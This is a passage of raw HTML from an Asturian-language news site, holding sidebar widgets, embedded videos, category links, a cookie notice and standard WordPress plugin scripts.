            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">
                <img width="400" height="272" src="https://www.infoasturies.com/wp-content/uploads/2026/01/Tresparencia-Alministracion-publica-400x272.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="David Fernández Sancho lleva allantre un proyeutu de controsl de los gastos menores de les Alministraciones públiques" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">Contratación Abierta: cuando la tresparencia zarapica cola opacidá (y cola paciencia)</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-7" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Videos</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/vmtpPmNqBvU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.facebook.com/AndechaAstur/videos/1092650057503467/"
frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe>
<br>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe>
<br>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-10706"><a href="https://www.infoasturies.com/as/category/agricultura-y-ganaderia/">Agricultura y ganadería</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.infoasturies.com/as/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10648"><a href="https://www.infoasturies.com/as/category/empreses-y-profesionales-pol-asturianu/">Empreses y profesionales pol Asturianu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infoasturies.com/as/category/sin-categoria-gl/">Ensi​n categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://www.infoasturies.com/as/category/llingua/">Llingua</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.infoasturies.com/as/category/llingua-as/">Llingua</a>
</li>
	<li class="cat-item cat-item-10638"><a href="https://www.infoasturies.com/as/category/opinion/llucia-f-marques/">Llucía F. Marqués</a>
</li>
	<li class="cat-item cat-item-10640"><a href="https://www.infoasturies.com/as/category/opinion/marcos-abel-fernandez/">Marcos Abel Fernández</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://www.infoasturies.com/as/category/opinion/mariano-suarez-as/">Mariano Suarez</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://www.infoasturies.com/as/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://www.infoasturies.com/as/category/muyer/">Muyer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.infoasturies.com/as/category/parte-metereoloxicu/">Parte metereolóxicu</a>
</li>
	<li class="cat-item cat-item-10351"><a href="https://www.infoasturies.com/as/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://www.infoasturies.com/as/category/salu/">Salú</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a>
</li>
	<li class="cat-item cat-item-10690"><a href="https://www.infoasturies.com/as/category/sidre/">Sidre</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a>
</li>
	<li class="cat-item cat-item-10622"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-23 05:45:53+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>
